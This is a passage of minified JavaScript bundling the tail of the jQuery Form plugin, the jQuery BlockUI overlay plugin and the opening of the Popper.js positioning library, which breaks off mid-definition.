			t.test(o) || "textarea" == a ? this.value = "" : "checkbox" == o || "radio" == o ? this
				.checked = !1 : "select" == a ? this.selectedIndex = -1 : "file" == o ? /MSIE/.test(
					navigator.userAgent) ? I(this).replaceWith(I(this).clone(!0)) : I(this).val("") :
				e && (!0 === e && /hidden/.test(o) || "string" == typeof e && I(this).is(e)) && (this
					.value = "")
		})
	}, I.fn.resetForm = function() {
		return this.each(function() {
			"function" != typeof this.reset && ("object" != typeof this.reset || this.reset.nodeType) ||
				this.reset()
		})
	}, I.fn.enable = function(t) {
		return void 0 === t && (t = !0), this.each(function() {
			this.disabled = !t
		})
	}, I.fn.selected = function(e) {
		return void 0 === e && (e = !0), this.each(function() {
			var t = this.type;
			if ("checkbox" == t || "radio" == t) this.checked = e;
			else if ("option" == this.tagName.toLowerCase()) {
				var n = I(this).parent("select");
				e && n[0] && "select-one" == n[0].type && n.find("option").selected(!1), this.selected =
					e
			}
		})
	}, I.fn.ajaxSubmit.debug = !1
}), ! function() {
	"use strict";

	function t(_) {
		function g(e, c) {
			var p = e == window,
				o = c && void 0 !== c.message ? c.message : void 0,
				b, k;
			if (c = _.extend({}, _.blockUI.defaults, c || {}), !c.ignoreIfBlocked || !_(e).data("blockUI.isBlocked")) {
				if (c.overlayCSS = _.extend({}, _.blockUI.defaults.overlayCSS, c.overlayCSS || {}), b = _.extend({}, _
						.blockUI.defaults.css, c.css || {}), c.onOverlayClick && (c.overlayCSS.cursor = "pointer"), k =
					_.extend({}, _.blockUI.defaults.themedCSS, c.themedCSS || {}), o = void 0 === o ? c.message : o,
					p && u && A(window, {
						fadeOut: 0
					}), o && "string" != typeof o && (o.parentNode || o.jquery)) {
					var P = o.jquery ? o[0] : o,
						m = {};
					_(e).data("blockUI.history", m), m.el = P, m.parent = P.parentNode, m.display = P.style.display, m
						.position = P.style.position, m.parent && m.parent.removeChild(P)
				}
				_(e).data("blockUI.onUnblock", c.onUnblock);
				var v = c.baseZ,
					N, R, F, q;
				N = _(l || c.forceIframe ? "<iframe class=\"blockUI\" style=\"z-index:" + v++ +
						";display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0\" src=\"" +
						c.iframeSrc + "\"></iframe>" : "<div class=\"blockUI\" style=\"display:none\"></div>"), R = _(c
						.theme ? "<div class=\"blockUI blockOverlay ui-widget-overlay\" style=\"z-index:" + v++ +
						";display:none\"></div>" : "<div class=\"blockUI blockOverlay\" style=\"z-index:" + v++ +
						";display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0\"></div>"), c
					.theme && p ? (q = "<div class=\"blockUI " + c.blockMsgClass +
						" blockPage ui-dialog ui-widget ui-corner-all\" style=\"z-index:" + (v + 10) +
						";display:none;position:fixed\">", c.title && (q +=
							"<div class=\"ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle\">" + (c.title ||
								"&nbsp;") + "</div>"), q += "<div class=\"ui-widget-content ui-dialog-content\"></div>",
						q += "</div>") : c.theme ? (q = "<div class=\"blockUI " + c.blockMsgClass +
						" blockElement ui-dialog ui-widget ui-corner-all\" style=\"z-index:" + (v + 10) +
						";display:none;position:absolute\">", c.title && (q +=
							"<div class=\"ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle\">" + (c.title ||
								"&nbsp;") + "</div>"), q += "<div class=\"ui-widget-content ui-dialog-content\"></div>",
						q += "</div>") : q = p ? "<div class=\"blockUI " + c.blockMsgClass +
					" blockPage\" style=\"z-index:" + (v + 10) + ";display:none;position:fixed\"></div>" :
					"<div class=\"blockUI " + c.blockMsgClass + " blockElement\" style=\"z-index:" + (v + 10) +
					";display:none;position:absolute\"></div>", F = _(q), o && (c.theme ? (F.css(k), F.addClass(
						"ui-widget-content")) : F.css(b)), c.theme || R.css(c.overlayCSS), R.css("position", p ?
						"fixed" : "absolute"), (l || c.forceIframe) && N.css("opacity", 0);
				var Y = [N, R, F],
					C = _(p ? "body" : e);
				_.each(Y, function() {
					this.appendTo(C)
				}), c.theme && c.draggable && _.fn.draggable && F.draggable({
					handle: ".ui-dialog-titlebar",
					cancel: "li"
				});
				var S = d && (!_.support.boxModel || 0 < _("object,embed", p ? null : e).length);
				if (r || S) {
					if (p && c.allowBodyStretch && _.support.boxModel && _("html,body").css("height", "100%"), (r || !_
							.support.boxModel) && !p) var O = a(e, "borderTopWidth"),
						E = a(e, "borderLeftWidth"),
						T = O ? "(0 - " + O + ")" : 0,
						M = E ? "(0 - " + E + ")" : 0;
					_.each(Y, function(n, e) {
						var t = e[0].style;
						if (t.position = "absolute", 2 > n) p ? t.setExpression("height",
								"Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:" +
								c.quirksmodeOffsetHack + ") + \"px\"") : t.setExpression("height",
								"this.parentNode.offsetHeight + \"px\""), p ? t.setExpression("width",
								"jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + \"px\""
								) : t.setExpression("width", "this.parentNode.offsetWidth + \"px\""), M && t
							.setExpression("left", M), T && t.setExpression("top", T);
						else if (c.centerY) p && t.setExpression("top",
							"(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + \"px\""
							), t.marginTop = 0;
						else if (!c.centerY && p) {
							var a = c.css && c.css.top ? parseInt(c.css.top, 10) : 0;
							t.setExpression("top",
								"((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + " +
								a + ") + \"px\"")
						}
					})
				}
				if (o && (c.theme ? F.find(".ui-widget-content").append(o) : F.append(o), (o.jquery || o.nodeType) && _(
						o).show()), (l || c.forceIframe) && c.showOverlay && N.show(), c.fadeIn) {
					var B = c.onBlock ? c.onBlock : t,
						j = c.showOverlay && !o ? B : t,
						H = o ? B : t;
					c.showOverlay && R._fadeIn(c.fadeIn, j), o && F._fadeIn(c.fadeIn, H)
				} else c.showOverlay && R.show(), o && F.show(), c.onBlock && c.onBlock.bind(F)();
				if (D(1, e, c), p ? (u = F[0], f = _(c.focusableElements, u), c.focusInput && setTimeout(L, 20)) : i(F[
						0], c.centerX, c.centerY), c.timeout) {
					var z = setTimeout(function() {
						p ? _.unblockUI(c) : _(e).unblock(c)
					}, c.timeout);
					_(e).data("blockUI.timeout", z)
				}
			}
		}

		function A(n, t) {
			var i = n == window,
				l = _(n),
				a = l.data("blockUI.history"),
				d = l.data("blockUI.timeout"),
				c;
			d && (clearTimeout(d), l.removeData("blockUI.timeout")), t = _.extend({}, _.blockUI.defaults, t || {}), D(0,
				n, t), null === t.onUnblock && (t.onUnblock = l.data("blockUI.onUnblock"), l.removeData(
				"blockUI.onUnblock"));
			var p;
			p = i ? _("body").children().filter(".blockUI").add("body > .blockUI") : l.find(">.blockUI"), t
				.cursorReset && (1 < p.length && (p[1].style.cursor = t.cursorReset), 2 < p.length && (p[2].style
					.cursor = t.cursorReset)), i && (u = f = null), t.fadeOut ? (c = p.length, p.stop().fadeOut(t
					.fadeOut,
					function() {
						0 == --c && e(p, a, t, n)
					})) : e(p, a, t, n)
		}

		function e(e, t, o, n) {
			var i = _(n);
			if (!i.data("blockUI.isBlocked")) {
				e.each(function() {
						this.parentNode && this.parentNode.removeChild(this)
					}), t && t.el && (t.el.style.display = t.display, t.el.style.position = t.position, t.el.style
						.cursor = "default", t.parent && t.parent.appendChild(t.el), i.removeData("blockUI.history")), i
					.data("blockUI.static") && i.css("position", "static"), "function" == typeof o.onUnblock && o
					.onUnblock(n, o);
				var s = _(document.body),
					r = s.width(),
					a = s[0].style.width;
				s.width(r - 1).width(r), s[0].style.width = a
			}
		}

		function D(e, t, a) {
			var n = t == window,
				i = _(t);
			if ((e || (!n || u) && (n || i.data("blockUI.isBlocked"))) && (i.data("blockUI.isBlocked", e), n && a
					.bindEvents && (!e || a.showOverlay))) {
				e ? _(document).bind("mousedown mouseup keydown keypress keyup touchstart touchend touchmove", a, o) :
					_(document).unbind("mousedown mouseup keydown keypress keyup touchstart touchend touchmove", o)
			}
		}

		function o(e) {
			if ("keydown" === e.type && e.keyCode && 9 == e.keyCode && u && e.data.constrainTabKey) {
				var t = f,
					o = !e.shiftKey && e.target === t[t.length - 1],
					n = e.shiftKey && e.target === t[0];
				if (o || n) return setTimeout(function() {
					L(n)
				}, 10), !1
			}
			var i = e.data,
				s = _(e.target);
			return s.hasClass("blockOverlay") && i.onOverlayClick && i.onOverlayClick(e), !!(0 < s.parents("div." + i
				.blockMsgClass).length) || 0 === s.parents().children().filter("div.blockUI").length
		}

		function L(n) {
			if (f) {
				var e = f[!0 === n ? f.length - 1 : 0];
				e && e.focus()
			}
		}

		function i(r, e, t) {
			var o = r.parentNode,
				n = r.style,
				i = (o.offsetWidth - r.offsetWidth) / 2 - a(o, "borderLeftWidth"),
				s = (o.offsetHeight - r.offsetHeight) / 2 - a(o, "borderTopWidth");
			e && (n.left = 0 < i ? i + "px" : "0"), t && (n.top = 0 < s ? s + "px" : "0")
		}

		function a(e, t) {
			return parseInt(_.css(e, t), 10) || 0
		}
		_.fn._fadeIn = _.fn.fadeIn;
		var t = _.noop || function() {},
			l = /MSIE/.test(navigator.userAgent),
			r = /MSIE 6.0/.test(navigator.userAgent) && !/MSIE 8.0/.test(navigator.userAgent),
			d = (document.documentMode || 0, _.isFunction(document.createElement("div").style.setExpression));
		_.blockUI = function(t) {
			g(window, t)
		}, _.unblockUI = function(t) {
			A(window, t)
		}, _.growlUI = function(e, t, a, o) {
			var i = _("<div class=\"growlUI\"></div>");
			e && i.append("<h1>" + e + "</h1>"), t && i.append("<h2>" + t + "</h2>"), void 0 === a && (a = 3e3);
			var s = function(e) {
				e = e || {}, _.blockUI({
					message: i,
					fadeIn: "undefined" == typeof e.fadeIn ? 700 : e.fadeIn,
					fadeOut: "undefined" == typeof e.fadeOut ? 1e3 : e.fadeOut,
					timeout: "undefined" == typeof e.timeout ? a : e.timeout,
					centerY: !1,
					showOverlay: !1,
					onUnblock: o,
					css: _.blockUI.defaults.growlCSS
				})
			};
			s(), i.css("opacity"), i.mouseover(function() {
				s({
					fadeIn: 0,
					timeout: 3e4
				});
				var e = _(".blockMsg");
				e.stop(), e.fadeTo(300, 1)
			}).mouseout(function() {
				_(".blockMsg").fadeOut(1e3)
			})
		}, _.fn.block = function(e) {
			if (this[0] === window) return _.blockUI(e), this;
			var a = _.extend({}, _.blockUI.defaults, e || {});
			return this.each(function() {
				var e = _(this);
				a.ignoreIfBlocked && e.data("blockUI.isBlocked") || e.unblock({
					fadeOut: 0
				})
			}), this.each(function() {
				"static" == _.css(this, "position") && (this.style.position = "relative", _(this).data(
					"blockUI.static", !0)), this.style.zoom = 1, g(this, e)
			})
		}, _.fn.unblock = function(e) {
			return this[0] === window ? (_.unblockUI(e), this) : this.each(function() {
				A(this, e)
			})
		}, _.blockUI.version = 2.7, _.blockUI.defaults = {
			message: "<h1>Please wait...</h1>",
			title: null,
			draggable: !0,
			theme: !1,
			css: {
				padding: 0,
				margin: 0,
				width: "30%",
				top: "40%",
				left: "35%",
				textAlign: "center",
				color: "#000",
				border: "3px solid #aaa",
				backgroundColor: "#fff",
				cursor: "wait"
			},
			themedCSS: {
				width: "30%",
				top: "40%",
				left: "35%"
			},
			overlayCSS: {
				backgroundColor: "",
				opacity: .6,
				cursor: "wait"
			},
			cursorReset: "default",
			growlCSS: {
				width: "350px",
				top: "10px",
				left: "",
				right: "10px",
				border: "none",
				padding: "5px",
				opacity: .6,
				cursor: "default",
				color: "#fff",
				backgroundColor: "#000",
				"-webkit-border-radius": "10px",
				"-moz-border-radius": "10px",
				"border-radius": "10px"
			},
			iframeSrc: /^https/i.test(window.location.href || "") ? "javascript:false" : "about:blank",
			forceIframe: !1,
			baseZ: 1e3,
			centerX: !0,
			centerY: !0,
			allowBodyStretch: !0,
			bindEvents: !0,
			constrainTabKey: !0,
			fadeIn: 200,
			fadeOut: 400,
			timeout: 0,
			showOverlay: !0,
			focusInput: !0,
			focusableElements: ":input:enabled:visible",
			onBlock: null,
			onUnblock: null,
			onOverlayClick: null,
			quirksmodeOffsetHack: 4,
			blockMsgClass: "blockMsg",
			ignoreIfBlocked: !1
		};
		var u = null,
			f = []
	}
	"function" == typeof define && define.amd && define.amd.jQuery ? define(["jquery"], t) : t(jQuery)
}(),
function(n, e) {
	"object" == typeof exports && "undefined" != typeof module ? module.exports = e() : "function" == typeof define &&
		define.amd ? define(e) : n.Popper = e()
}(this, function() {
	"use strict";

	function ce(t) {
		return t && "[object Function]" === {}.toString.call(t)
	}

	function ue(n, e) {
		if (1 !== n.nodeType) return [];
		var t = window.getComputedStyle(n, null);
		return e ? t[e] : t
	}

	function t(t) {
		return "HTML" === t.nodeName ? t : t.parentNode || t.host
	}

	function ge(n) {
		if (!n || -1 !== ["HTML", "BODY", "#document"].indexOf(n.nodeName)) return window.document.body;
		var e = ue(n),
			a = e.overflow,
			o = e.overflowX,
			i = e.overflowY;
		return /(auto|scroll)/.test(a + i + o) ? n : ge(t(n))
	}

	function he(t) {
		var e = t && t.offsetParent,
			n = e && e.nodeName;
		return n && "BODY" !== n && "HTML" !== n ? -1 !== ["TD", "TABLE"].indexOf(e.nodeName) && "static" === ue(e,
			"position") ? he(e) : e : window.document.documentElement
	}

	function r(n) {
		var e = n.nodeName;
		return "BODY" !== e && ("HTML" === e || he(n.firstElementChild) === n)
	}

	function p(t) {
		return null === t.parentNode ? t : p(t.parentNode)
	}

	function be(s, e) {
		if (!s || !s.nodeType || !e || !e.nodeType) return window.document.documentElement;
		var t = s.compareDocumentPosition(e) & Node.DOCUMENT_POSITION_FOLLOWING,
			o = t ? s : e,
			i = t ? e : s,
			n = document.createRange();
		n.setStart(o, 0), n.setEnd(i, 0);
		var a = n.commonAncestorContainer;
		if (s !== a && e !== a || o.contains(i)) return r(a) ? a : he(a);
		var l = p(s);
		return l.host ? be(l.host, e) : be(s, p(e).host)
	}

	function d(a) {
		var e = 1 < arguments.length && void 0 !== arguments[1] ? arguments[1] : "top",
			t = "top" === e ? "scrollTop" : "scrollLeft",
			o = a.nodeName;
		if ("BODY" === o || "HTML" === o) {
			var i = window.document.documentElement,
				n = window.document.scrollingElement || i;
			return n[t]
		}
		return a[t]
	}

	function n(a, e) {
		var t = 2 < arguments.length && void 0 !== arguments[2] && arguments[2],
			o = d(e, "top"),
			i = d(e, "left"),
			n = t ? -1 : 1;
		return a.top += o * n, a.bottom += o * n, a.left += i * n, a.right += i * n, a
	}

	function a(n, e) {
		var t = "x" === e ? "Left" : "Top",
			a = "Left" == t ? "Right" : "Bottom";
		return +n["border" + t + "Width"].split("px")[0] + +n["border" + a + "Width"].split("px")[0]
	}

	function s(n, e, t, a) {
		return _(e["offset" + n], e["scroll" + n], t["client" + n], t["offset" + n], t["scroll" + n], G() ? t[
			"offset" + n] + a["margin" + ("Height" === n ? "Top" : "Left")] + a["margin" + ("Height" === n ?
			"Bottom" : "Right")] : 0)
	}

	function ye() {
		var n = window.document.body,
			e = window.document.documentElement,
			t = G() && window.getComputedStyle(e);
		return {
			height: s("Height", n, e, t),
			width: s("Width", n, e, t)
		}
	}

	function ve(t) {
		return oe({}, t, {
			right: t.left + t.width,
			bottom: t.top + t.height
		})
	}

	function xe(t) {
		var e = {};
		if (G()) try {
			e = t.getBoundingClientRect();
			var c = d(t, "top"),
				i = d(t, "left");
			e.top += c, e.left += i, e.bottom += c, e.right += i
		} catch (t) {} else e = t.getBoundingClientRect();
		var n = {
				left: e.left,
				top: e.top,
				width: e.right - e.left,
				height: e.bottom - e.top
			},
			r = "HTML" === t.nodeName ? ye() : {},
			p = r.width || t.clientWidth || n.right - n.left,
			s = r.height || t.clientHeight || n.bottom - n.top,
			u = t.offsetWidth - p,
			f = t.offsetHeight - s;
		if (u || f) {
			var h = ue(t);
			u -= a(h, "x"), f -= a(h, "y"), n.width -= u, n.height -= f
		}
		return ve(n)
	}

	function c(t, e) {
		var o = G(),
			i = "HTML" === e.nodeName,
			r = xe(t),
			l = xe(e),
			s = ge(t),
			d = ue(e),
			a = +d.borderTopWidth.split("px")[0],
			p = +d.borderLeftWidth.split("px")[0],
			g = ve({
				top: r.top - l.top - a,
				left: r.left - l.left - p,
				width: r.width,
				height: r.height
			});
		if (g.marginTop = 0, g.marginLeft = 0, !o && i) {
			var f = +d.marginTop.split("px")[0],
				u = +d.marginLeft.split("px")[0];
			g.top -= a - f, g.bottom -= a - f, g.left -= p - u, g.right -= p - u, g.marginTop = f, g.marginLeft = u
		}
		return (o ? e.contains(s) : e === s && "BODY" !== s.nodeName) && (g = n(g, e)), g
	}

	function o(a) {
		var e = window.document.documentElement,
			t = c(a, e),
			o = _(e.clientWidth, window.innerWidth || 0),
			i = _(e.clientHeight, window.innerHeight || 0),
			n = d(e),
			r = d(e, "left"),
			l = {
				top: n - t.top + t.marginTop,
				left: r - t.left + t.marginLeft,
				width: o,
				height: i
			};
		return ve(l)
	}

	function u(n) {
		var e = n.nodeName;
		return "BODY" !== e && "HTML" !== e && ("fixed" === ue(n, "position") || u(t(n)))
	}

	function g(n, e, d, i) {
		var r = {
				top: 0,
				left: 0
			},
			g = be(n, e);
		if ("viewport" === i) r = o(g);
		else {
			var s;
			"scrollParent" === i ? (s = ge(t(n)), "BODY" === s.nodeName && (s = window.document.documentElement)) :
				"window" === i ? s = window.document.documentElement : s = i;
			var b = c(s, g);
			if ("HTML" === s.nodeName && !u(g)) {
				var l = ye(),
					f = l.height,
					m = l.width;
				r.top += b.top - b.marginTop, r.bottom = f + b.top, r.left += b.left - b.marginLeft, r.right = m + b
					.left
			} else r = b
		}
		return r.left += d, r.top += d, r.right -= d, r.bottom -= d, r
	}

	function l(n) {
		var e = n.width,
			t = n.height;
		return e * t
	}

	function f(c, e, u, t, o) {
		var n = 5 < arguments.length && void 0 !== arguments[5] ? arguments[5] : 0;
		if (-1 === c.indexOf("auto")) return c;
		var i = g(u, t, n, o),
			r = {
				top: {
					width: i.width,
					height: e.top - i.top
				},
				right: {
					width: i.right - e.right,
					height: i.height
				},
				bottom: {
					width: i.width,
					height: i.bottom - e.bottom
				},
				left: {
					width: e.left - i.left,
					height: i.height
				}
			},
			s = Object.keys(r).map(function(t) {
				return oe({
					key: t
				}, r[t], {
					area: l(r[t])
				})
			}).sort(function(n, e) {
				return e.area - n.area
			}),
			d = s.filter(function(n) {
				var e = n.width,
					t = n.height;
				return e >= u.clientWidth && t >= u.clientHeight
			}),
			a = 0 < d.length ? d[0].key : s[0].key,
			p = c.split("-")[1];
		return a + (p ? "-" + p : "")
	}

	function m(n, e, t) {
		var a = be(e, t);
		return c(t, a)
	}

	function h(a) {
		var e = window.getComputedStyle(a),
			t = parseFloat(e.marginTop) + parseFloat(e.marginBottom),
			o = parseFloat(e.marginLeft) + parseFloat(e.marginRight),
			i = {
				width: a.offsetWidth + o,
				height: a.offsetHeight + t
			};
		return i
	}

	function v(n) {
		var a = {
			left: "right",
			right: "left",
			bottom: "top",
			top: "bottom"
		};
		return n.replace(/left|right|bottom|top/g, function(t) {
			return a[t]
		})
	}

	function x(l, e, t) {
		t = t.split("-")[0];
		var c = h(l),
			i = {
				width: c.width,
				height: c.height
			},
			n = -1 !== ["right", "left"].indexOf(t),
			r = n ? "top" : "left",
			p = n ? "left" : "top",
			s = n ? "height" : "width",
			d = n ? "width" : "height";
		return i[r] = e[r] + e[s] / 2 - c[s] / 2, i[p] = t === p ? e[p] - c[d] : e[v(p)], i
	}

	function S(n, e) {
		return Array.prototype.find ? n.find(e) : n.filter(e)[0]
	}

	function e(n, a, t) {
		if (Array.prototype.findIndex) return n.findIndex(function(n) {
			return n[a] === t
		});
		var e = S(n, function(n) {
			return n[a] === t
		});
		return n.indexOf(e)
	}

	function C(a, s, t) {
		var i = void 0 === t ? a : a.slice(0, e(a, "name", t));
		return i.forEach(function(e) {
			e.function && console.warn("`modifier.function` is deprecated, use `modifier.fn`!");
			var t = e.function || e.fn;
			e.enabled && ce(t) && (s.offsets.popper = ve(s.offsets.popper), s.offsets.reference = ve(s
				.offsets.reference), s = t(s, e))
		}), s
	}

	function b() {
		if (!this.state.isDestroyed) {
			var t = {
				instance: this,
				styles: {},
				arrowStyles: {},
				attributes: {},
				flipped: !1,
				offsets: {}
			};
			t.offsets.reference = m(this.state, this.popper, this.reference), t.placement = f(this.options
					.placement, t.offsets.reference, this.popper, this.reference, this.options.modifiers.flip
					.boundariesElement, this.options.modifiers.flip.padding), t.originalPlacement = t.placement, t
				.offsets.popper = x(this.popper, t.offsets.reference, t.placement), t.offsets.popper.position =
				"absolute", t = C(this.modifiers, t), this.state.isCreated ? this.options.onUpdate(t) : (this.state
					.isCreated = !0, this.options.onCreate(t))
		}
	}

	function y(n, a) {
		return n.some(function(t) {
			var e = t.name,
				n = t.enabled;
			return n && e === a
		})
	}

	function T(a) {
		for (var e = [!1, "ms", "Webkit", "Moz", "O"], t = a.charAt(0).toUpperCase() + a.slice(1), o = 0; o < e
			.length - 1; o++) {
			var s = e[o],
				i = s ? "" + s + t : a;
			if ("undefined" != typeof window.document.body.style[i]) return i
		}
		return null
	}

	function w() {
		return this.state.isDestroyed = !0, y(this.modifiers, "applyStyle") && (this.popper.removeAttribute(
					"x-placement"), this.popper.style.left = "", this.popper.style.position = "", this.popper.style
				.top = "", this.popper.style[T("transform")] = ""), this.disableEventListeners(), this.options
			.removeOnDestroy && this.popper.parentNode.removeChild(this.popper), this
	}

	function E(n, e, t, a) {
		var o = "BODY" === n.nodeName,
			i = o ? window : n;
		i.addEventListener(e, t, {
			passive: !0
		}), o || E(ge(i.parentNode), e, t, a), a.push(i)
	}

	function k(n, e, t, a) {
		t.updateBound = a, window.addEventListener("resize", t.updateBound, {
			passive: !0
		});
		var o = ge(n);
		return E(o, "scroll", t.updateBound, t.scrollParents), t.scrollElement = o, t.eventsEnabled = !0, t
	}

	function D() {
		this.state.eventsEnabled || (this.state = k(this.reference, this.options, this.state, this.scheduleUpdate))
	}

	function A(n, a) {
		return window.removeEventListener("resize", a.updateBound), a.scrollParents.forEach(function(t) {
			t.removeEventListener("scroll", a.updateBound)
		}), a.updateBound = null, a.scrollParents = [], a.scrollElement = null, a.eventsEnabled = !1, a
	}

	function L() {
		this.state.eventsEnabled && (window.cancelAnimationFrame(this.scheduleUpdate), this.state = A(this
			.reference, this.state))
	}

	function I(t) {
		return "" !== t && !isNaN(parseFloat(t)) && isFinite(t)
	}

	function P(n, e) {
		Object.keys(e).forEach(function(t) {
			var a = ""; - 1 !== ["width", "height", "top", "right", "bottom", "left"].indexOf(t) && I(e[
				t]) && (a = "px"), n.style[t] = e[t] + a
		})
	}

	function O(n, e) {
		Object.keys(e).forEach(function(t) {
			var a = e[t];
			!1 === a ? n.removeAttribute(t) : n.setAttribute(t, e[t])
		})
	}

	function N(a, s, t) {
		var o = S(a, function(t) {
				var e = t.name;
				return e === s
			}),
			e = !!o && a.some(function(n) {
				return n.name === t && n.enabled && n.order < o.order
			});
		if (!e) {
			var n = "`" + s + "`";
			console.warn("`" + t + "` modifier is required by " + n +
				" modifier in order to work, be sure to include it before " + n + "!")
		}
		return e
	}

	function H(t) {
		return "end" === t ? "start" : "start" === t ? "end" : t
	}

	function j(n) {
		var e = 1 < arguments.length && void 0 !== arguments[1] && arguments[1],
			t = ae.indexOf(n),
			a = ae.slice(t + 1).concat(ae.slice(0, t));
		return e ? a.reverse() : a
	}

	function W(l, e, t, o) {
		var i = l.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),
			n = +i[1],
			r = i[2];
		if (!n) return l;
		if (0 === r.indexOf("%")) {
			var c;
			switch (r) {
				case "%p":
					c = t;
					break;
				case "%":
				case "%r":
				default:
					c = o;
			}
			var p = ve(c);
			return p[e] / 100 * n
		}
		if ("vh" === r || "vw" === r) {
			var d;
			return d = "vh" === r ? _(document.documentElement.clientHeight, window.innerHeight || 0) : _(document
				.documentElement.clientWidth, window.innerWidth || 0), d / 100 * n
		}
		return n
	}

	function R(l, c, t, e) {
		var u = [0, 0],
			o = -1 !== ["right", "left"].indexOf(e),
			n = l.split(/(\+|\-)/).map(function(t) {
				return t.trim()
			}),
			i = n.indexOf(S(n, function(t) {
				return -1 !== t.search(/,|\s/)
			}));
		n[i] && -1 === n[i].indexOf(",") && console.warn(
			"Offsets separated by white space(s) are deprecated, use a comma (,) instead.");
		var s = /\s*,\s*|\s+/,
			r = -1 === i ? [n] : [n.slice(0, i).concat([n[i].split(s)[0]]), [n[i].split(s)[1]].concat(n.slice(i +
				1))];
		return r = r.map(function(a, e) {
			var i = (1 === e ? !o : o) ? "height" : "width",
				n = !1;
			return a.reduce(function(a, e) {
				return "" === a[a.length - 1] && -1 !== ["+", "-"].indexOf(e) ? (a[a.length - 1] =
					e, n = !0, a) : n ? (a[a.length - 1] += e, n = !1, a) : a.concat(e)
			}, []).map(function(n) {
				return W(n, i, c, t)
			})
		}), r.forEach(function(n, e) {
			n.forEach(function(t, a) {
				I(t) && (u[e] += t * ("-" === n[a - 1] ? -1 : 1))
			})
		}), u
	}

	function M(a, e) {
		var t = e.offset,
			i = a.placement,
			n = a.offsets,
			r = n.popper,
			l = n.reference,
			s = i.split("-")[0],
			d;
		return d = I(+t) ? [+t, 0] : R(t, r, l, s), "left" === s ? (r.top += d[0], r.left -= d[1]) : "right" === s ?
			(r.top += d[0], r.left += d[1]) : "top" === s ? (r.left += d[0], r.top -= d[1]) : "bottom" === s && (r
				.left += d[0], r.top += d[1]), a.popper = r, a
	}
	for (var z = Math.min, F = Math.floor, _ = Math.max, B = ["native code",
			"[object MutationObserverConstructor]"], q = function(n) {
				return B.some(function(e) {
					return -1 < (n || "").toString().indexOf(e)
				})
			}, Y = "undefined" != typeof window, X = ["Edge", "Trident", "Firefox"], U = 0, V = 0; V < X
		.length; V += 1)
		if (Y && 0 <= navigator.userAgent.indexOf(X[V])) {
			U = 1;
			break
		} var K = Y && q(window.MutationObserver),
		Q = K ? function(a) {
			var e = !1,
				s = 0,
				r = document.createElement("span"),
				i = new MutationObserver(function() {
					a(), e = !1
				});
			return i.observe(r, {
					attributes: !0
				}),
				function() {
					e || (e = !0, r.setAttribute("x-index", s), ++s)
				}
		} : function(n) {
			var e = !1;
			return function() {
				e || (e = !0, setTimeout(function() {
					e = !1, n()
				}, U))
			}
		},
		G = function() {
			return null == le && (le = -1 !== navigator.appVersion.indexOf("MSIE 10")), le
		},
		Z = function(n, e) {
			if (!(n instanceof e)) throw new TypeError("Cannot call a class as a function")
		},
		J = function() {
			function n(a, e) {
				for (var t = 0, i; t < e.length; t++) i = e[t], i.enumerable = i.enumerable || !1, i
					.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(a, i.key, i)
			}
			return function(e, t, a) {
				return t && n(e.prototype, t), a && n(e, a), e
			}
		}(),
		ne = function(n, e, t) {
			return e in n ? Object.defineProperty(n, e, {
				value: t,
				enumerable: !0,
				configurable: !0,
				writable: !0
			}) : n[e] = t, n
		},
		oe = Object.assign || function(n) {
			for (var e = 1, a; e < arguments.length; e++)
				for (var s in a = arguments[e], a) Object.prototype.hasOwnProperty.call(a, s) && (n[s] = a[s]);
			return n
		},
		ie = ["auto-start", "auto", "auto-end", "top-start", "top", "top-end", "right-start", "right", "right-end",
			"bottom-end", "bottom", "bottom-start", "left-end", "left", "left-start"
		],
		ae = ie.slice(3),
		se = {
			FLIP: "flip",
			CLOCKWISE: "clockwise",
			COUNTERCLOCKWISE: "counterclockwise"
		},
		re = function() {
			function a(e, t) {
				var o = this,
					n = 2 < arguments.length && void 0 !== arguments[2] ? arguments[2] : {};
				Z(this, a), this.scheduleUpdate = function() {
						return requestAnimationFrame(o.update)
					}, this.update = Q(this.update.bind(this)), this.options = oe({}, a.Defaults, n), this.state = {
						isDestroyed: !1,
						isCreated: !1,
						scrollParents: []
					}, this.reference = e.jquery ? e[0] : e, this.popper = t.jquery ? t[0] : t, this.options
					.modifiers = {}, Object.keys(oe({}, a.Defaults.modifiers, n.modifiers)).forEach(function(t) {
						o.options.modifiers[t] = oe({}, a.Defaults.modifiers[t] || {}, n.modifiers ? n
							.modifiers[t] : {})
					}), this.modifiers = Object.keys(this.options.modifiers).map(function(t) {
						return oe({
							name: t
						}, o.options.modifiers[t])
					}).sort(function(n, e) {
						return n.order - e.order
					}), this.modifiers.forEach(function(e) {
						e.enabled && ce(e.onLoad) && e.onLoad(o.reference, o.popper, o.options, e, o.state)
					}), this.update();
				var i = this.options.eventsEnabled;
				i && this.enableEventListeners(), this.state.eventsEnabled = i
			}
			return J(a, [{
				key: "update",
				value: function() {
					return b.call(this)
				}
			}, {
				key: "destroy",
				value: function() {
					return w.call(this)
				}
			}, {
				key: "enableEventListeners",
				value: function() {
					return D.call(this)
				}
			}, {
				key: "disableEventListeners",
				value: function() {
					return L.call(this)
				}
			}]), a
		}(),
		le;
	return re.Utils = ("undefined" == typeof window ? global : window).PopperUtils, re.placements = ie, re
		.Defaults = {
			placement: "bottom",
			eventsEnabled: !0,
			removeOnDestroy: !1,
			onCreate: function() {},
			onUpdate: function() {},
			modifiers: {
				shift: {
					order: 100,
					enabled: !0,
					fn: function(c) {
						var e = c.placement,
							t = e.split("-")[0],
							o = e.split("-")[1];
						if (o) {
							var i = c.offsets,
								n = i.reference,
								r = i.popper,
								p = -1 !== ["bottom", "top"].indexOf(t),
								s = p ? "left" : "top",
								d = p ? "width" : "height",
								a = {
									start: ne({}, s, n[s]),
									end: ne({}, s, n[s] + n[d] - r[d])
								};
							c.offsets.popper = oe({}, r, a[o])
						}
						return c
					}
				},
				offset: {
					order: 200,
					enabled: !0,
					fn: M,
					offset: 0
				},
				preventOverflow: {
					order: 300,
					enabled: !0,
					fn: function(a, r) {
